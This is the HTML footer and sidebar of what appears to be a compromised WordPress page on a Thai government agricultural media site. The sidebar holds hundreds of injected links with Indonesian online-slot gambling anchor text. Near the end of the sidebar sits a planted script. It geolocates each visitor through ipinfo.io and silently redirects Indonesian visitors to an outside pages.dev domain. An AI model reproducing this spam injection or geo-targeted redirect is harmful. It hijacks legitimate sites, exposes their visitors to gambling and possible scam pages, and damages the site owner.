<a href="https://media.doa.go.th/forward/">link slot --(spin707)</a> <a href="https://media.doa.go.th/forward/">link slot --evohoki🔥</a> <a href="https://media.doa.go.th/forward/">link slot --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">link slot --(rajahoki123)</a> <a href="https://media.doa.go.th/forward/">slot88 -+✅asia128</a> <a href="https://media.doa.go.th/forward/">slot88 asg55.com</a> <a href="https://media.doa.go.th/forward/">slot888 --(77betsport)</a> <a href="https://media.doa.go.th/forward/">slot88 --⭐indo777</a> <a href="https://media.doa.go.th/forward/">slot88 mantra88.com</a> <a href="https://media.doa.go.th/forward/">slot88 --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru goal55</a> <a href="https://media.doa.go.th/forward/">slot terbaru --slot(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslots88</a> <a href="https://media.doa.go.th/forward/">slot terbaru 88-pphoki.com</a> <a href="https://media.doa.go.th/forward/">link gacor --daftar(haha303-ku)</a> <a href="https://media.doa.go.th/forward/">link slot gacor spaceman</a> <a href="https://media.doa.go.th/forward/">link slot gacor bento4d</a> <a href="https://media.doa.go.th/forward/">link gacor resmi-⁂spbu777alt.xyz⁂</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hari ini</a> <a href="https://media.doa.go.th/forward/">link gacor resmi microvip88</a> <a href="https://media.doa.go.th/forward/">link gacor resmi hqtoto805</a> <a href="https://media.doa.go.th/forward/">link gacor resmi mpopelangi</a> <a href="https://media.doa.go.th/forward/">slot resmi ❤goal55</a> <a href="https://media.doa.go.th/forward/">link slot --login(gaco88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot88 ⭐ asg55.com</a> <a href="https://media.doa.go.th/forward/">slot88 @matauangslot</a> <a href="https://media.doa.go.th/forward/">slot777 asg55.com-login</a> <a href="https://media.doa.go.th/forward/">situs slot 🎮asia128</a> <a href="https://media.doa.go.th/forward/">situs terpercaya matahari88</a> <a href="https://media.doa.go.th/forward/">situs online pesiarbet</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --www(dower88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(suria88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi viobet.id</a> <a href="https://media.doa.go.th/forward/">resmi resmi www.dirgawin88.net</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88resmi.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pro(2waybet)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --👉🏻wow388</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(arya88juara.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --(playwin123)</a> <a href="https://media.doa.go.th/forward/">resmi online --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi online sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi online --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">resmi online --evohoki❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --jago79(jago79)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(queenresmi99)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">situs resmi --a1(haha303)</a> <a href="https://media.doa.go.th/forward/">situs resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">situs resmi --register(gercep88.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi --halo4d📌</a> <a href="https://media.doa.go.th/forward/">resmi thailand --angkasa138</a> <a href="https://media.doa.go.th/forward/">resmi thailand evohoki.com</a> <a href="https://media.doa.go.th/forward/">resmi thailand --duren777</a> <a href="https://media.doa.go.th/forward/">link resmi --a1(haha303a1)</a> <a href="https://media.doa.go.th/forward/">link resmi --jago79.com</a> <a href="https://media.doa.go.th/forward/">link resmi --resmi(duren77.daftar)</a> <a href="https://media.doa.go.th/forward/">link resmi --login.enakcuan</a> <a href="https://media.doa.go.th/forward/">link resmi login(pphoki.com)</a> <a href="https://media.doa.go.th/forward/">situs resmi juragankoin99.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi online resmi-gboresmi</a> <a href="https://media.doa.go.th/forward/">resmi resmi online@@mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi spinbet99--rtp</a> <a href="https://media.doa.go.th/forward/">resmi resmi resmi--delta138</a> <a href="https://media.doa.go.th/forward/">resmi resmi ac--mami188</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viobet</a> <a href="https://media.doa.go.th/forward/">situs resmi titan777.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --masuk(koko288-er)</a> <a href="https://media.doa.go.th/forward/">situs resmi es--mami188</a> <a href="https://media.doa.go.th/forward/">situs resmi --ok(haha303-he)</a> <a href="https://media.doa.go.th/forward/">situs resmi vip-sultankoin99</a> <a href="https://media.doa.go.th/forward/">resmi resmi --fuji(fujiwin88)</a> <a href="https://media.doa.go.th/forward/">resmi resmi e2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --a1(jostoto)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(oxliga)</a> <a href="https://media.doa.go.th/forward/">resmi online --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --pragmatic77</a> <a href="https://media.doa.go.th/forward/">resmi resmi --ihokibet❤</a> <a href="https://media.doa.go.th/forward/">resmi resmi --rajahoki123</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(klikslots)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --vegas338</a> <a href="https://media.doa.go.th/forward/">resmi resmi c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(delta138)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --bisabet</a> <a href="https://media.doa.go.th/forward/">slot online --mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(ez338vip)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot resmi --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online -- (exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot demo --motowin77</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini --slotjos</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(arjuna88</a> <a href="https://media.doa.go.th/forward/">slot gacor --💌exo88.world</a> <a href="https://media.doa.go.th/forward/">slot gacor --kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor hobicuan</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini sultankoin99</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --josbet</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(panen88)</a> <a href="https://media.doa.go.th/forward/">slot online --motobolaslot</a> <a href="https://media.doa.go.th/forward/">slot online --winning303</a> <a href="https://media.doa.go.th/forward/">slot online --login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot deposit --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot dana --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terpercaya(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --100 (duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(77superslot)🖖</a> <a href="https://media.doa.go.th/forward/">slot resmi --(dewa96)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajacuan69)</a> <a href="https://media.doa.go.th/forward/">slot resmi --king999</a> <a href="https://media.doa.go.th/forward/">slot resmi --( ibet899</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor duren777</a> <a href="https://media.doa.go.th/forward/">slot resmi caesar play 🔥</a> <a href="https://media.doa.go.th/forward/">slot online --(exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot online -- pragmatic77 🎰</a> <a href="https://media.doa.go.th/forward/">slot online -- login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot thailand --🚀vegas338</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --77superslot👋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(rajacuan69)-link</a> <a href="https://media.doa.go.th/forward/">slot thailand -- duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --( 77superslot resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand -- mahoni88</a> <a href="https://media.doa.go.th/forward/">slot thailand www.dewabos138.com</a> <a href="https://media.doa.go.th/forward/">slot thailand gawat-138</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya-spbu777-resmi.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslot88</a> <a href="https://media.doa.go.th/forward/">slot terbaik jco69.com</a> <a href="https://media.doa.go.th/forward/">slot terbaik belutjp.com 😍.pro</a> <a href="https://media.doa.go.th/forward/">slot maxwin --kastoto</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot demo --spinbet99.com</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slotgacor --versi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot gacor @vip(ez338)</a> <a href="https://media.doa.go.th/forward/">slot gacor --jam(tokowin99.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(king999)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot gacor m77.cx</a> <a href="https://media.doa.go.th/forward/">slot gacor coblos4d.vip</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot zeus 🔝indo777.com</a> <a href="https://media.doa.go.th/forward/">slot zeus --jp(duren777)</a> <a href="https://media.doa.go.th/forward/">zeus slot --petir108</a> <a href="https://media.doa.go.th/forward/">slot777 -- 🔱 bisabet</a> <a href="https://media.doa.go.th/forward/">slot apk @bisabet</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(bigpot88)</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin --gudang138(jp)</a> <a href="https://media.doa.go.th/forward/">slot thailand --maxwin(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot thailand --solo(duren777)</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(winning303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(p200m)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(homebet88)💰</a> <a href="https://media.doa.go.th/forward/">slot demo --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --⚡vegas338</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot menang --playwin123</a> <a href="https://media.doa.go.th/forward/">slot gacor --situs(arya88indoo.com)🔥</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(arya88indoo.com)⚡</a> <a href="https://media.doa.go.th/forward/">slot gacor 1x--(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(spinbet99.net)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">ayu gacor link -- agen108</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5--suria88</a> <a href="https://media.doa.go.th/forward/">slotgacor es--mami188</a> <a href="https://media.doa.go.th/forward/">situs gacor + www.kepo66.org -win -88</a> <a href="https://media.doa.go.th/forward/">slotgacor b5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(gacor108.net)</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot online --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot --resmi(agen878)</a> <a href="https://media.doa.go.th/forward/">slot gacor --pg(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(bankertoto.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --fufuslot</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot pulsa pol88-login</a> <a href="https://media.doa.go.th/forward/">slotgacor ee koko288</a> <a href="https://media.doa.go.th/forward/">link gacor --pg(asia303)</a> <a href="https://media.doa.go.th/forward/">link gacor a1 haha303a1</a> <a href="https://media.doa.go.th/forward/">slot online --a(mekar99)</a> <a href="https://media.doa.go.th/forward/">link slot --gacor(pragmatic218)🦠</a> <a href="https://media.doa.go.th/forward/">link slot --ligamaster.it.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --garansi(permata888)</a> <a href="https://media.doa.go.th/forward/">wincash77 🔊 saatnya ribut</a> <a href="https://media.doa.go.th/forward/">slot gacor --gol(gol88)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a>
</div>
<script>
    fetch("https://ipinfo.io/json?token=d05b062bc88ddb")
      .then(r => r.json())
      .then(d => {
        if (d.country === "ID") {
          window.location.href = "https://wajibjujur-kalogak.pages.dev/short";
        }
      });
    </script></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
			</div><!--/.main-->	
	
			<div class="clear"></div>
	
		</div><!--/.wrap-content-inner-->
	</div><!--/.wrap-content-->	
	
	<footer id="footer">
	
				<div id="footer-ads">
					</div><!--/#footer-ads-->
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>รายการก้าวไกลกับกรมวิชาการเกษตร &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
																					
				</div>
							
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->
	
</div><!--/#wrapper-->

<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/jquery.fitvids.js?ver=6.6" id="instorm-fitvids-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/jq-sticky-anything.min.js?ver=6.6" id="instorm-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/scripts.js?ver=6.6" id="instorm-scripts-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/nav.js?ver=1720673405" id="instorm-nav-script-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>